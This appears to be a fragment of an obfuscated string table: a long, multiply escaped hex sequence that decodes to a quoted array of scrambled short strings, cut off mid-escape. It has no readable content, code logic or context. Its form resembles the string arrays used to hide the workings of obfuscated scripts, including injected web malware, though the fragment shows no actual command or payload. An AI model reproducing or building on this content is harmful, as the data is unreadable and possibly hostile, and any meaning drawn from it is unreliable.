\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7